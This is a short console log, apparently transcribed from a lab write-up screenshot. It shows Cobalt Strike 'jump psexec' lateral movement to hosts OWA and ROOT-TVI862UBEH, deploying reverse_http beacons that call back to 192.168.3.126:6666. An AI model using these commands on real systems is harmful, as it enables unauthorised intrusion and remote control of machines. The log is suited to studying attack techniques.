 beacon> jump psexec OWA kalitest
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.3.126:6666) on OWA via
Service Control Manager (\\OWA\ADMIN$\efd5da7.exe)
[+] host called home, sent: 285824 bytes
[+] received output:
Started service efd5da7 on OWA
beacon> jump psexec ROOT-TVI862UBEH kalitest
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.3.126:6666) on ROOT-
TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\9254484.exe)
[+] host called home, sent: 285860 bytes
[+] received output:
Started service 9254484 on ROOT-TVI862UBEH
[STU1] Administrator */640 (x64) last: 59ms
beacon>